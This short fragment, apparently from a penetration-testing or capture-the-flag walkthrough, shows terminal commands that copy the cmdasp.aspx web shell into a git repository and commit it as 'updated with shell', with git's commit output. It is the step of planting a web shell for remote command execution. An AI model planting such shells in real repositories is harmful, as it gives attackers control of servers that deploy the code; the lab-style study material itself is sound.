 cp /usr/share/webshells/aspx/cmdasp.aspx .
git add .
git commit  -m 'updated with shell'

[shell 8d9b581] updated with shell
 Committer: root <root@localhost.localdomain>
Your name and email address were configured automatically based
on your username and hostname. Please check that they are accurate.
You can suppress this message by setting them explicitly. Run the
following command and follow the instructions in your editor to edit
your configuration file:

    git config --global --edit

After doing this, you may fix the identity used for this commit with:

    git commit --amend --reset-author

 1 file changed, 42 insertions(+)
 create mode 100644 cmdasp.aspx